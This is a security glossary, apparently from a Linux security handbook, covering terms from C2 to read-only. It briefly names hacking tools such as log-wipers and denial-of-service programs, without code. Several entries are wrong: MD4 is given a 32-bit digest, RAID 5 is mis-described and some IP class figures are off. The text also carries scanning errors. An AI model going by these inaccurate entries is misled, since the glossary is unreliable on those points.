C2 Criteria Class from *The Rainbow Series Orange Book*, officially known as DoD 5200-28-STD. To meet C2 requirements, a system must (at a minimum) support logging and auditing such that a user's actions can be recorded and stored for later examination. Additionally, to meet C2 requirements, administration personnel must be assigned to perform such audit procedures (and they must actually do so). Learn more at

http://www.fas.org/irp/nsa/rainbow/tg006.htm.

**C4I** Command, Control, Communications, Computers, and Intelligence, a term used in information warfare.

**cable modem** A modem that negotiates Internet access over coax cable television connections.

**call back** Call back systems ensure that a trusted host initiated the current connection. The host connects, a brief exchange is had, and the connection is cut. Then, the server calls back the requesting host.

**case sensitivity** A condition where the system differentiates between uppercase and lower-case letters.

**Cast-128** An encryption algorithm that uses large keys and can be incorporated into cryptographic applications. (You can learn more by obtaining RFC 2144.)

**CA-Unicenter** Powerful database and network management software from Computer Associates. It's typically used in massive, enterprise-based database serving, especially over wide area networks.

**CERT** The Computer Emergency Response Team, a security organization that assists victims of cracker attacks. Find them at http://www.cert.org.

**certificate authority** A trusted third party that issues security certificates and verifies their authenticity. Probably the most renowned commercial certificate authority is VeriSign, which issues certificates for Microsoft-compatible ActiveX components, among other things.

**certification** Either the end result of a successful security evaluation of a product or system, or an academic honor bestowed on those who successfully complete courses in network engineering (such as certification as a Novell Network Engineer.)

**cfdisk** A Curses-based disk partition table manipulator for Linux, cfdisk presents disk partition information in a nice, easily understandable interface.

**Challenge Handshake Authentication Protocol (CHAP)** Protocol (often used with PPP) that challenges users to verify their identity. If the challenge is properly met, the user is authenticated. If not, the user is denied access. Please see RFC 1344 for further information.

**chaos** Chaos has traditionally been defined as "the great disorder or formless matter in infinite space," or something so disorderly and random that no pattern could be found within it. Not anymore. It is now recognized that even in chaos, there is some order of sorts. There are discernable patterns that can appear over time, and they do repeat themselves in a semi-orderly fashion. Therefore, true randomness is difficult to attain. This topic is popular among cryptographers.

**checksum** A numeric value composed of the total sum (or a finite number) of a file's bits. Checksums are used not only in security, but also to verify file integrity. For example, many remote access packages use checksums to verify that transmitted data arrives at its destination intact. Typically, a checksum is generated at the origin. This is checked at the destination. If there's a match, everything went smoothly. If not, the data is re-sent. Learn more in Chapter 7, "Malicious Code."

**chfn** A Linux command used to change your finger information. This is the information that appears when someone fingers you.

**chmod** A Linux program used to change the permissions on a file. Learn more in Chapter 4, "Basic Linux System Administration."

**chroot** A restricted environment in which processes run with limited privileges, or the technique (and command) used to create such an environment. Learn more in Chapter 14, "Web Server Security."

**CISC** Complex Instruction Set Computer, a computer running a processor that supports some 200 separate and complex instructions, many addressing modes, and cache memory access. Examples include Intel's 80x86 and Pentium processors, the VAX, and the Motorola 680x0.

**Class A IP networks** In Class A IP network addresses, bits 1–7 represent the network and bits 8–31 represent the host. Hence, Class A networks can support up to 16 million hosts. Represented by the subnet mask 255.0.0.0.

**Class B IP networks** In Class B IP network addresses, bits 2–15 represent the network and bits 16–31 represent the host. Hence, Class B networks can support up to 65,536 hosts. Represented by the subnet mask 255.255.0.0.

E

**Class C IP networks** In Class C IP network addresses, bits 3–23 represent the network and bits 24–31 represent the host. Hence, Class C networks can support up to 256 hosts. Represented by the subnet mask 255.255.255.0.

**Class D IP network addresses** Class D addresses (used for multicasting) consist of four initial bits followed by a 24-bit multicast address.

**clean.c** Hacking tool for cleaning evidence of a hacker's presence from system logs. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

**clear text** Sometimes called *text-in-the-clear*, clear text is plain old text. This term is used when contrasting clear text to cipher text, which is encrypted. Clear text is usually referred to when discussing password transmission. In this context, it is a bad thing.

**client** Software designed to interact with a specific server application. For example, WWW browsers such as Netscape Communicator and Internet Explorer are WWW clients. They are specifically designed to interact with Web or HTTP servers.

**client/server model** A programming and networking model in which a single server can distribute data to many clients, such as the relationship between a Web server and Web clients or browsers. In most cases, computation is performed on the Web server and the result is returned to the client. Most network applications and protocols are based on the client/server model.

**cloak.c** A hacking tool that erases evidence of a hacker's presence in system logs. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

**cloak2.c** A hacking tool that erases evidence of a hacker's presence in system logs. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

**Common Desktop Environment (CDE)** A windowed desktop environment available for Linux and most Unix distributions. CDE was designed to standardize desktop environments on diverse Unix flavors. It is a commercial product.

Common Gateway Interface (CGI) A standard that specifies programming techniques through which you pass data from Web servers to Web clients. CGI is language neutral. You can write CGI programs in Perl, C, C++, Python, Visual Basic, BASIC, and shell languages. CGI programs can raise security issues. Learn more in Chapter 16, "Secure Web Development."

**compromise** A security breach in which sensitive data is or could have been exposed. When such a breach occurs, people sometimes say that the target was compromised.

**confidentiality** The principle by which some data is sensitive or privileged and therefore not for general consumption or viewing.

**CONNECT** (connect.c) A tool that automates scans for vulnerable TFTP servers.

**contingency plan** Established procedures that you undertake when faced with an emergency or disaster. For example, what do you do when your Web server goes down? What if the failure happens on a weekend? Can you get someone in to fix it? Every system administrator should have a contingency plan to guard against such unforeseen circumstances. Learn more in Chapter 22, "Disaster Recovery."

**COPS** Computer Oracle and Password System, a system-based tool that will scan your local host for common configuration problem and security vulnerabilities. (Developed by Gene Spafford and Dan Farmer.) Learn more in Chapter 9, "Scanners."

**core dump** A file left behind by a program that failed. Often, you can learn why the program failed by analyzing core dumps.

COTS Commercial-Off-The-Shelf.

**countermeasure** A countermeasure is any action or technique undertaken to minimize or eliminate a threat or a system's vulnerability.

**crack** Software (or any technique) used to circumvent security, or specifically to a Unix-based Unix password cracker called Crack. Also, to breach system security or break the registration scheme on commercial software. Learn more in Chapter 5, "Password Attacks."

**cracker** A cracker is someone who unlawfully breaches security of computer systems or software with malicious intent. Learn more in Chapter 5, "Password Attacks."

**crash** When a system suddenly fails and requires a reboot.

**CRC** CRC is Cyclic Redundancy Check, an operation commonly used to verify data integrity.

**CRT** Cathode Ray Tube (a computer terminal).

**Cryptix** Cryptix consists of free Java classes, as well as a Java implementation of RSA and several other algorithms.

**cryptography** Cryptography is the science of secret writings. In cryptography, your chief aim is to scramble your writings so that they remain unreadable to unauthorized personnel. Only authorized users can unravel an encrypted message.

**CRYPTON** An encryption algorithm with a block length of 128 and a key length up to 256 bits.

**C shell** The C shell (csh), a language interpreter (shell) that supports C programming language–like syntax and language.

E

**CSMA/CD** Carrier Sense Multiple Access with Collision Detection, a traffic management technique used by Ethernet.

**ctrlaltdel** Command to set the function of the Ctrl+Alt+Delete combination.

**cyberwar** Cyberwar refers to active information warfare conducted over the Internet, a contingency now being studied by intelligence analysts. See also *information warfare*.

**DAC** Discretionary Access Control, which provides the means for a central authority on a computer system or network to either permit or deny access to all users, and to do so incisively based on time, date, file, directory, or host. Learn more in Chapter 4, "Basic Linux System Administration."

**data-driven attack** An attack that relies upon hidden or encapsulated data, which might be designed to flow through a firewall undetected. Java and JavaScript can be used for such attacks.

**Data Encryption Standard (DES)** Encryption standard from IBM, developed in 1974 and published in 1977. DES is the U.S. government standard for encrypting non-classified data. Learn more in Chapter 5, "Password Attacks."

**data integrity (file integrity)** Data integrity refers to the state of files. If files are unchanged and have not been tampered with, they have integrity. If they have been tampered with, data integrity has been breached and/or degraded. Learn more in Chapter 7, "Malicious Code."

**DCE** Distributed Computing Environment, which consists of distributed server services and an API that support industry-standard distributed applications. DCE allows computers of disparate architecture to transparently and securely access one another in a heterogeneous networking environment.

**denial of service** A condition that results when a user maliciously renders an Internet information server inoperable, thereby denying computer service to legitimate users. Learn more in Chapter 18, "Denial-of-Service Attacks."

**deshadow.c** A hacking tool that will deshadow shadowed password files. Learn more in Chapter 5, "Password Attacks."

**dictionary attack** Dictionary attacks (sometimes called *wordlist attacks*) work like this: Crackers obtain your encrypted passwords and then, using the same password algorithm as your operating system, they encrypt many thousands of words. (These words are usually derived from a dictionary, hence the name.) Each newly encrypted word is then compared to your encrypted passwords. If there's a match, that password has been cracked. Learn more in Chapter 5, "Password Attacks."

**digest access authentication** A security extension for Hypertext Transfer Protocol that provides only basic (not encrypted) user authentication over the Web. To learn more, please see RFC 2069.

**digital certificate** A digital document that verifies and guarantees that a particular individual or entity has been assigned a particular cryptographic key (typically a public key).

**dip** Linux command for handling dialup IP connections. pppd is also commonly used for this purpose.

diplogin Linux command for handling dial-up IP connections.

**DNS (Domain Name System)** A networked system that translates numeric IP addresses (64.28.67.150) into Internet host names (www.slashdot.org) and vice versa.

**DNSSEC** DNSSEC stands for Domain Name System Security Extensions, which are extensions to DNS that enhance DNS security. These can be used to prevent unauthorized use or abuse of your name servers. The DNSSEC system relies mainly on key-based authentication among hosts.

**DNS spoofing** A technique through which the attacker compromises a Domain Name Service server. This can be done either by corrupting the DNS cache or by man-in-the-middle attacks, in which your machine impersonates the legitimate DNS server. Learn more in Chapter 10, "Spoofing."

**DoS** This refers to denial of service, a condition that results when a user maliciously renders an Internet information server inoperable, thereby denying computer service to legitimate users.

DSS DSS is the federal Digital Signature Standard, which makes use of the Digital Signature Algorithm. DSS provides a reliable means of identifying both the sender of a message and the authenticity of the message itself. DSS specifications are articulated in the National Institute of Standards and Technology's (NIST) Federal Information Processing Standard (FIPS) 186, formally titled Digital Signature Standard (DSS). Learn more at http://www.itl.nist.gov/div897/pubs/fip186.htm.

**dual-homed gateway** An application gateway that supports two or more disparate protocols or means of network transport, and that provides packet screening between them. For example, suppose that you run TCP/IP on the outside and IPX on the inside. Also, an application gateway that forms a barrier between internal networks and external networks, such as the Internet. Learn more in Chapter 19, "Linux and Firewalls."

**dumb terminal** A text-mode terminal with no disk drives or mice; a bare-bones system consisting of a terminal and a keyboard. You can hook these terminals up to Linux as extra terminals via your serial ports.

E

**dump** Linux command to perform a file system backup.

**Dynamic Host Configuration Protocol (DCHP)** DCHP provides and automates address pool functionality, where the system automatically assigns dynamic network addresses to new sessions as needed.

**EDI** Electronic Data Interchange.

**encryption** The process of scrambling data so that it is unreadable by unauthorized parties. In most encryption schemes, you must have a password to reassemble the data into readable form. Encryption is primarily used to enhance privacy or to protect sensitive, confidential, privileged, proprietary, classified, secret, or top-secret information.

**environment variable** Environment variables are values that are stored in memory, denoting your default shell, home directory, default mail directory, path, username, time zone, and so on. The shell uses these environment variables to determine where to send mail, store your files, find commands, and so on. There are many environment variables, and they are automatically set when you log in. See also \$HOME, \$LOGNAME, \$MAIL, \$PATH, \$SHELL, \$TERM, and \$TZ.

**EPL** Evaluated Products List. A list of products evaluated by the Trusted Product Evaluation Program (TPEP), a division of the National Security Agency (NSA). The TPEP's chief purpose (among others) is to evaluate products for trust levels and, based on these, classify such products according to the Common Criteria for Information Technology Security Evaluation. Learn more at http://www.radium.ncsc.mil/tpep/index.html.

**Ethernet** A LAN networking technology, originally developed by Xerox, that connects computers and transmits data between them. Data is packaged into frames and sent via wires.

**Ethernet spoofing** Any procedure that involves assuming another host's Ethernet address to gain unauthorized access to the target. Learn more in Chapter 10, "Spoofing."

**exports** In Linux, NFS file systems being exported.

**FDDI** Fiber-Optic Data Distribution Interface, fiber-optic cable that transfers data at 100Mbps.

**fdisk** A CLI-based Linux partition table manipulator for partitioning hard disk drives. Similar to cfdisk, but less fancy.

**fiber-optic cable** An extremely fast network cable that transmits data by using light rather than electricity. Most commonly used for backbones.

file Program that identifies the specified file's data type. For example, if you wanted to find out what type of data is stored in /etc/passwd, you would issue the following command: file /etc/passwd. file would respond by reporting this: /etc/passwd: ascii text.

**file server** A computer that serves as a centralized source for files.

**File Transfer Protocol (FTP)** A protocol used to transfer files from one TCP/IP host to another.

**filtering** The process of examining network packets for integrity and security. Filtering is typically an automated process performed by either routers or software. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

**finger** A program that gathers personal information on the specified user, including his username, real name, shell, directory, and office telephone number (if available). Allowing finger queries can pose a security risk. Learn more in Chapter 3, "Installation Issues."

fingerd The finger server. See also finger.

**fingerd-1.0** An alternative to the standard fingerd, this program offers extensive logging and allows restrictions on forwarding. Find it at ftp://ftp.wizzy.com/pub/wizzy/sendmail/fingerd.tar.gz.

**firewall** Loosely, any device that prevents unauthorized users from gaining access to a particular host. Less loosely, a device that checks each packet's source address. If that address is on an approved list, the packet gains entry. If not, it's rejected. Learn more in Chapter 19, "Linux and Firewalls."

**flash.c** A hacking tool for data-bombing a target's terminal. Learn more in Chapter 18, "Denial-of-Service Attacks."

**foreground** A space in which programs run where you can see their output in real-time. Compare with *background*.

**forgery.c** A hacking tool that performs rudimentary mail forging. Learn more in Chapter 12, "Mail Security."

**fork** A program flow event that occurs when Linux creates a new or *child* process. During this event, Linux makes a copy of the original or *parent* process. The child then continues to work independently of the parent.

**frame relay** Frame relay technology allows networks to transfer information in bursts. This is a cost-effective way of transferring data over networks because you pay only for the resources you use. Unfortunately, you might also be sharing your frame relay connection with someone else. Standard frame relay connections run at 56Kbps.

**FROG** FROG is a relatively new encryption algorithm that can be incorporated into applications using Java, Pascal, or C. Learn more at http://www.tecapro.com/aesfrog.htm.

**FTP** See *File Transfer Protocol (FTP)*.

E

## PART V

ftpaccess The ftpd configuration file.

**ftpBounceAttack** A hacking tool that performs garden-variety denial of service attacks using FTP. Learn more in Chapter 18, "Denial-of-Service Attacks."

**ftpd** The File Transfer Protocol server. See also File Transfer Protocol (FTP).

**ftphosts** The ftpd individual user host access file that's used to apply host authentication to FTP.

**ftpshut** Linux command for shutting down FTP servers at a given time.

**full duplex transmission** Any transmission in which data is transmitted in both directions simultaneously.

**fwatch** A hacking tool that watches and logs outside finger requests. Learn more in Chapter 21, "Logs and Audit Trails."

**getethers** A hacking tool that scans out MAC addresses on subnets. Learn more in Chapter 9, "Scanners."

**Gopher** The Internet Gopher Protocol, a protocol for distributing documents over the Net. Gopher preceded the World Wide Web as an information retrieval tool and is rarely used today. (Please see RFC 1436 for more information.)

**granularity** The degree to which you can incisively apply access controls. The more incisively a system allows controls to be set, the more granularity that system has.

**group** A value denoting a collection of users. This value is used in network file permissions. All users belonging to a group share similar access privileges.

**groupware** Application programs that are designed to make full use of a network, and often promote collaborative work.

**GSMP** General Switch Management Protocol by Ipsilon, a protocol that controls ATM switches and their ports.

**GUI** Graphical User Interface.

**hacker** Originally, a hacker was a programmer. Over time, the term began to refer to anyone interested in operating systems, software, security, and the Internet in general.

halt Linux command for stopping the system. Identical to shutdown -h now.

**hardware address** The fixed physical address of a network adapter, and hence the machine on which it was installed. Hardware addresses are sometimes hard-coded into the network adapter.

**hidden file** A file that doesn't normally appear in the directory list. For example, when you issue the 1s -1 command, hidden files will not appear. Hidden filenames start with a period and typically contain setup or environment information. To view the hidden files in your directory, issue the following command: 1s -a1.

**hide.c** Yet another hacking utility for hiding intrusion activity.

history Your command history. If you use csh, you can review your command history by issuing the following command: history. csh will print commands that you recently used. A number will precede them. By issuing a bang symbol (!) followed by the command history number, you can force csh to execute the command again. For example, if command #33 were 1s -1 | grep a.out, you could issue that command again by issuing the following, abbreviated command: !33.

**home** Your home directory. This is the directory you end up in when you first log on. Typically, it will be named something like /home/hacker, where hacker is your username. See also \$HOME.

**host** A computer with a permanent hardware address, especially on a TCP/IP network.

**host table** Any record of matching host names and network addresses. These tables are used to identify the name and location of each host on your network, and are consulted before data is transmitted. (Think of a host table as a personal address book of machine addresses.)

**hosts\_access** A system and language for controlling access to your server.

**hosts\_options** A system that provides optional extensions for controlling access to your server (an extension to hosts\_access).

**hosts.allow** The file used to maintain a list of services and the hosts that are allowed to use them. Read by TCP Wrappers.

**hosts.deny** The file used to maintain a list of services and the hosts that are *not* allowed to use them. Read by TCP Wrappers.

**hosts.equiv** The trusted remote hosts and users database; a file that contains a list of hosts that are trusted.

**HP-UX** A Unix flavor from Hewlett-Packard.

htpasswd A program for creating and manipulating HTTP-server password files.

**httpd** Apache Hypertext Transfer Protocol Server (your Web server).

**hypertext** A text display format commonly used on Web pages. Hypertext is distinct from regular text because it's interactive. When you click or choose any highlighted word in a hypertext document, associated text appears. This allows powerful cross-referencing and permits users to navigate multiple related documents.

E

**Hypertext Transfer Protocol (HTTP)** The protocol used to traffic hypertext across the Internet, and the underlying protocol of the WWW.

**I/O** Input and output from a computer program, a port, or a peripheral device.

**IDE** Integrated Development Environment, or Integrated Drive Electronics. This is a tool that provides programmers with a one-stop environment in which to write, test, and package programs. Integrated Drive Electronics is a hard disk drive interface, established by Western Digital in 1986, that allows peripheral devices (such as hard drives and CD-ROM drives) to communicate with computers.

**identd** The TCP/IP IDENT protocol server. See also *Identification Protocol (IDENT)*.

**Identification Protocol (IDENT)** A TCP-based protocol for identifying users. IDENT is a more modern, advanced version of the Authentication Protocol. You can find out more by obtaining RFC 1413.

**identTCPscan.c** A hacking utility that will get the UID of any running server on a target host. Learn more in Chapter 9, "Scanners."

**IEEE** Institute of Electrical and Electronic Engineers.

**ifconfig** Diagnoses or configures a network interface. ifconfig tells you whether an interface is up and running, its address, its netmask, its maximum transfer unit, and so forth.

**IGMP** (Internet Group Management Protocol) A protocol that controls broadcasts to multiple users.

**IMAP4** Interactive Mail Access Protocol, a protocol that allows workstations to access and manage Internet electronic mail from centralized servers without actually downloading it. (Please see RFC 1176 for further information.)

**inetd.conf** Internet servers database, the file that lists what services (FTP, TFTP, and so on) are available and will be invoked when a user requests them.

**information warfare** This popularized term refers to the wartime practice of attacking an enemy's ability to collect, process, manipulate, and interpret vital communications and intelligence. A good example is electronic warfare, in which you incapacitate the enemy's ability to use analog or digital communications, including radio, television, computers, and so forth.

**InPerson** A groupware product from Silicon Graphics.

**International Data Encryption Algorithm (IDEA)** IDEA is a powerful block-cipher encryption algorithm that operates with a 128-bit key. IDEA encrypts data faster than DES and is far more secure.

**Internet** In general, the conglomeration of computer networks now connected to the international switched packet telephone system that supports TCP/IP. Less generally, any computer network that supports TCP/IP and is interconnected.

**Internet gateway** The commercial name applied to a group of gateway/router devices that allow easy connection sharing and firewalling.

**Internet protocol security option (IPSEC)** Used to protect IP datagrams, according to U.S. classifications, whether unclassified, classified secret, or top secret. (Please see RFC 1038 and RFC 1108.)

**Internetworking** The practice of using networks that run standard Internet protocols.

**Internet worm** Also called the Morris Worm, a program that attacked the Internet in November 1988. To get a worm overview, check out RFC 1135.

**InterNIC** The Network Information Center located at http://www.internic.net.

**interpreter** Most commonly, a command interpreter or a shell. This is a program that passes your instructions to the operating system. It also reports back from the operating system when required. Less commonly, any program that interprets special data, such as a PostScript interpreter or even a BASIC interpreter.

**intrusion detection** The practice of using automated systems to detect intrusion attempts. Intrusion detection typically involves intelligent systems or agents.

**invisible.c** A hacking tool that destroys evidence of intrusions. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

**IP** Internet Protocol, the protocol responsible for transferring data across the Internet.

**IP address** Numeric Internet address, such as 207,171,0,111.

**IPC** Inter-Process Communication.

**ipchains** The administrative tool for Linux firewalls in kernels 2.0 through 2.3.15.

**ipfwadm** Linux's IP firewall and accounting administration tool.

**ipsoof.c** Hacking tool to automate IP spoofing. Learn more in Chapter 10, "Spoofing."

**IP spoofing** Any procedure in which an attacker assumes another host's IP address to gain unauthorized access to the target.

**iptables** The administrative tool for Linux firewalls in kernels 2.3.15 and up.

**IrisScan** A networked biometric authentication system that supports up to 256 workstations per LAN segment. Users are authenticated by the random patterns in the irises of their eyes. Check out IrisScan at http://www.iriscan.com.

E

IRIX A flavor of Unix from Silicon Graphics.

**ISDN** Integrated Services Digital Network, a digital telephone service that offers data transfer rates upward of 128Kbps.

**ISO** International Standards Organization.

**iss.c** An ancient version of Internet Security Scanner that identifies running servers on target hosts.

jakal.c A hacking tool that scans for services behind firewalls. Learn more in Chapter 9, "Scanners."

**Java** A network programming language created by Sun Microsystems that marginally resembles C++. Java is object-oriented and is often used to generate graphics and multimedia applications, although it's best known for its networking power.

**JavaScript** Programming language developed by Netscape Communications Corporation. JavaScript runs in and manipulates Web browser environments, particularly Netscape Navigator and Communicator (but also Internet Explorer). Because JavaScript now has functionality that extends beyond simple window and state manipulation, attackers can use it to perform complex attacks. This is true even though Netscape has made many excellent efforts at bolstering JavaScript's security features.

**job** Any process that you started. Linux keeps track of all jobs so that you can track their progress or even kill them. See also *job control* and *job number*.

**job control** Linux feature that allows you to start and stop jobs interactively. See also *job* and *job number*.

**job number** A number assigned to a particular job. (Linux identifies and tracks jobs by number.) See also *job* and *job control*.

**Kerberos** An encryption and authentication system developed at the Massachusetts Institute of Technology. Kerberos is used in network applications and relies on trusted third-party servers for authentication.

**Kerberos Network Authentication Service** A third-party, ticket-based authentication scheme that can be easily integrated into network applications. Please see RFC 1510 for details.

**key** A key is generally a unique value, derived from an algorithmic process, that identifies you. For example, in public-key/private-key schemes, you have both public and private keys. You distribute your public key to the users at large, and they use this key (typically represented by your e-mail address) to encrypt messages for your eyes only. Such a message can be decrypted only with your private key. Not even the author of that message can unravel it.

**key pair** A key pair consists of two elements: a private key and its corresponding public key in an asymmetric cryptographic system. Such key pairs are used in conjunction by a message recipient or in general authentication procedures.

**kill** A Linux program for killing processes. This is useful for eliminating runaway stagnant processes. To kill such a process, enter the command kill followed by the process number. To get a list of processes, issue the ps command.

**ksh** The Korn Shell, a command interpreter (shell) written by David Korn from Bell Labs.

**last** A Linux program for querying last logins by user or terminal.

**linsniffer.c** A popular hacking tool; a sniffer for Linux. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

**Linux** A free Unix clone that runs on widely disparate architectures, including X86 (Intel), Alpha, Sparc, and PowerPC processors. Linux is becoming increasingly popular as a Web server platform.

**Linuxconf** A configuration utility that can manage many of the native Linux services, including DNS and Sendmail. Linuxconf ships on Red Hat Linux, but is compatible with many other distributions.

**Linux Shadow Password Suite** A Linux password shadowing tool; this comes standard with most current Linux distributions.

**LISTSERV** Listserv Distribute Protocol, a protocol used to deliver mass e-mail. (Please see RFC 1429 for further information.)

**Lotus Notes** A groupware product from Lotus.

**LPDP** Line Printer Daemon Protocol, a protocol used to facilitate remote printing. (Please see RFC 1179 for more information.)

man page A manual page. Manual pages are help files that describe how to use Linux commands. You can obtain manual pages by issuing the man command. For example, to obtain the manual page on the command 1s, issue the command man 1s.

marryv11.c A hacking tool that erases evidence of intrusions. Learn more in Chapter 21, "Logs and Audit Trails," and Chapter 20, "Intrusion Detection."

masterplan A hacking tool that logs remote finger queries. Learn more in Chapter 21, "Logs and Audit Trails."

**Maximum Transmission Unit (MTU)** A value that denotes the largest packet that can be transmitted. Many people adjust this value and often get better performance by either increasing or decreasing it.

E

GLOSSAR'

MD4 MD4 is a message digest algorithm that produces a 32-bit digital fingerprint of specified input. Because such a fingerprint is totally unique (or rather, it's mathematically infeasible to create a duplicate), MD4 is used in file and session integrity authentication. In other words, a file will always produce the same MD4 signature unless it's been tampered with. Therefore, MD4 checking is a good way to determine whether your data has been surreptitiously altered.

**MD5** Another message digest algorithm, similar to MD4. See also *MD4*.

**metacharacter** A special symbol used in configuration files, shell scripts, Perl scripts, C source, and so on. There are many metacharacters, and each one has a different function. Typical metacharacters and metacharacter combinations are ., !, @, #, \$, %, ^, &, &&, \*, >, >, <, <<, !=, ==, +=, ?, =, |, ||, and ~. To learn more, check the beginning of this glossary. Most metacharacters are discussed there.

**mirroring** Mirroring is the practice of duplicating disk volumes for the purpose of redundancy. Typically, this is done on separate drives or even separate hosts. For example, let's say that drive 1 has a complete, functional Web site on it. To preserve redundancy, you duplicate drive 1 on drive 2 and drive 3. This way, if drive 1 dies, your Web site continues undisturbed. This is important not simply for security, but in electronic commerce situations in which you absolutely cannot afford downtime.

**Netatalk** A collection of utilities to implement AppleShare file and print sharing services on a Unix computer. Typically used to supplement or replace an AppleShare IP-based computer.

**NetBIOS protocol** A high-speed, lightweight transport protocol commonly used in local area networks, particularly those running LAN Manager.

**Netfilter** The modular packet filtering software built into Linux kernels 2.3.15 and up.

**Netstat** A Linux command (also available in Windows) that shows the current TCP/IP connections and their source addresses.

**NetWare** A popular network operating system from Novell, Inc.

**Network Interface Card** An adapter card that lets the computer attach to a network cable. Also known as an NIC.

**network operating system** An operating system for networks, such as NetWare or Windows NT.

**NFS** Network File System. A system that allows you to transparently import files from remote hosts. These files appear and act as though they were installed on your local machine.

**NIC** See *Network Interface Card*.

**NIS** Network Information System (previously the Yellow Pages system) developed by Sun Microsystems, allows network hosts to share configuration data. System administrators can alter common password and host information on one computer and NIS propagates those changes to that machine's peers.

**NNTP** Network News Transfer Protocol or the protocol that controls the transmission of Usenet news messages.

nntpforger.c A hacking tool for forging Usenet news messages. Learn more in Chapter 10,
"Spoofing."

**npasswd** A proactive password checker (an add-on).

nss Network Security Scanner, a scanner written in Perl.

NTFS NTFS is the Windows NT (New Technology) File System, which is vastly superior to File Allocation Table (FAT and FAT32). Not only does NTFS support very large disk drives, but it's also faster, more secure, and more stable. To maintain any degree of security on a Windows system, you must use NT or 2000 and have NTFS enabled.

**nuke.c** Nuke, a denial-of-service hacking tool that will target and flood specified ports. Learn more in Chapter 18, "Denial-of-Service Attacks."

**octopus.c** A denial of service tool that floods connection queues by perpetually opening connections.

**one-time password** A password generated on-the-fly during a challenge-response exchange. Such passwords are generated using a predefined algorithm, but are extremely secure because they are good for the current session only. Learn more in Chapter 5, "Password Attacks."

**OpenSSL** An open-source project designed to create a standards-compliant version of SSL. This is used in almost all SSL-enabled Linux applications.

**owner** The person (or process) with privileges to read, write, or otherwise access a given file, directory, or process. The system administrator assigns ownership. However, ownership may also be assigned automatically by the operating system in certain instances. Learn more in Chapter 4, "Basic Linux System Administration."

**packets** Data that is sent over a network is broken into manageable chunks called packets, which make up larger groups of information called frames. The size is determined by the protocol used.

PAM Password Authentication Module. Used to add additional login methods to a Linux box.

**partition** A logical division on a hard drive. Partitions are used to divide drives into smaller units for efficiency and security.

E

passwd A Linux command to change user passwords.

passwd+ A proactive password checker (an add-on).

**Password Authentication Protocol** A protocol used to authenticate PPP users.

**path** The full directory path to a particular file or directory. Here is a path to the file passwd in the directory /etc: /etc/passwd. See also \$PATH.

**PC Guardian** PC Guardian products include diskette locks and physical access control devices for IBM compatibles running Linux. Learn more at http://www.pcguardian.com/.

**PCL** Printer Control Language.

**penetration testing** The process of attacking a host from without to ascertain remote security vulnerabilities.

**Perl** Practical Extraction and Report Language, a programming language commonly used in network programming, text processing, and CGI programming.

**PGP** Pretty Good Privacy, a popular encryption software that offers industry standard (and even military-grade) encryption. Learn more at http://web.mit.edu/network/pgp.html and http://www.pgp.com.

**PHAZER** A fiber-optic security device that detects physical tampering. If tampering occurs, an alarm is generated. PHAZER is good for securing university computer labs or other large networks. Check out PHAZER at http://www.computersecurity.com/fiber/index.html.

**PHP** PHP Hypertext Preprocessor (it's a recursive name), is a high-powered embedded scripting language for use with Apache. PHP offers database access and other advanced features directly within HTML documents. Download the latest PHP distribution from http://www.php.net/.

**phreaking** The process of manipulating the telephone system, usually unlawfully. Today's digital phone systems render most phreaking attacks useless.

**ping** A Linux command for checking the status of remote hosts and network latency. If they answer, they're fine. If they don't, they're either down or blocking ICMP packets.

**Point-to-Point Tunneling Protocol (PPTP)** PPTP is a specialized form of PPP. Its unique design makes it possible to *encapsulate* or wrap non-TCP/IP protocols within PPP. Through this method, PPTP allows two or more LANs to connect using the Internet as a conduit. PPTP is a great stride forward because previously, expensive leased lines were used to perform this task. This was cost-prohibitive in many instances.

**POP3** Post Office Protocol, a protocol that allows workstations to access and download Internet electronic mail from centralized servers.

**pop3hack.c** A brute-force cracking utility that uses POP3. See also *POP3*.

**portscan.c** A hacking tool that scans open ports, looking for running services. Learn more in Chapter 9, "Scanners."

**portmap** A daemon used by NFS to manage incoming connections. The portmapper was the source for many earlier Linux vulnerabilities.

**portsentry** A tool for monitoring port scans and reacting to intrusion attempts.

**POSIX** Portable Operating System Interface, a programming standard. An application that is POSIX-compliant is easily portable to platforms other than the one on which it was originally compiled. The POSIX standard promotes development of programs that can run on many different operating systems, not just one.

**PostScript** A text, imaging, and printer language. PostScript documents express text and image geometry in a language that applications and printers understand.

**PPP** Point-to-Point Protocol, a communication protocol used between machines that support serial interfaces, such as modems. PPP is commonly used to provide and access dialup services to Internet service providers.

**PPP Authentication Protocols** A set of protocols that can be used to enhance security of Point-to-Point Protocol. (Please see RFC 1334.)

**PPP DES** The PPP DES Encryption Protocol, which applies standard Data Encryption Standard protection to Point-to-Point links. This is one method to harden PPP traffic against sniffing.

**process** A program or job that is currently running. See also *job*.

**prompt** In general, the \$, #, >, or % symbol, which signals that Linux is ready to accept commands. Less generally, any signal from Linux that it's waiting for your input.

**protocol** A standardized set of rules that govern communication, or the way that data is transmitted.

**protocol analyzer** Hardware, software, or both that monitor network traffic and reduces that traffic to either datagrams or packets that can be humanly read. Also called a sniffer. Learn more in Chapter 8, "Sniffers and Electronic Eavesdropping."

**protocol stack** A hierarchy of protocols used in data transport, usually arranged in a collection called a suite (such as the TCP/IP suite.)

E

#### PART V

**proxy** A proxy is a server that fronts for your client, and in doing so obscures and protects your client from attack. For example, when you use a proxy and you point your Web browser to http://www.mcp.com, the proxy server receives this request, connects to mcp.com, gets the requested data, and forwards that data back to your browser. During this exchange, your machine never actually connects to mcp.com. Instead, the proxy does it for you. Learn more in Chapter 19, "Linux and Firewalls."

**ps** A Linux command for listing current processes. To list all your current processes, issue the command ps. To list all processes currently running on your machine, issue the command ps -A.

**Python** A powerful, object-oriented scripting language that comes with Linux distributions. See the Python manual page for more information.

**RAID** Redundant Array of Inexpensive Disks. There are several different RAID levels: RAID level 0 uses data striping across multiple disks to improve access time; there is no data redundancy. RAID level 1 uses disk mirroring: One disk is mirrored to another in real-time. RAID level 5 combines levels 0 and 1 to create a striped and mirrored set of drives.

rcmd A Linux command for executing commands on remote hosts.

**rcp** A Linux command for copying files from remote hosts.

**read access** When users have read access, it means that they have privileges to read a particular file.

**read-only** When a file system is read-only, users can read it but cannot write to it. See also *read access*.

